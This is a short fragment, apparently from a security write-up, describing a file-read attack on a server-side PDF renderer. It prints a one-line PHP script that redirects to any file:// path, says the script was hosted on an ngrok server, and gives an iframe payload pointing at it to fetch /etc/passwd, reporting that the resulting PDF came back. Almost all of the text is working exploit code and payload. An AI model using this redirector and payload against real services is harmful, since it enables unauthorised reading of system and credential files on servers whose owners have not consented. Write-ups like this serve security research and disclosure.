 <?php header('location:file://'.$_REQUEST['url']); ?>
Hosted this PHP file on my ngrok server and then I sent the
payload as:
dth="800" src=http://c723862e.ngrok.io/test.php?x=%2fetc%2fpasswd></ifr
and i was presented with the PDF file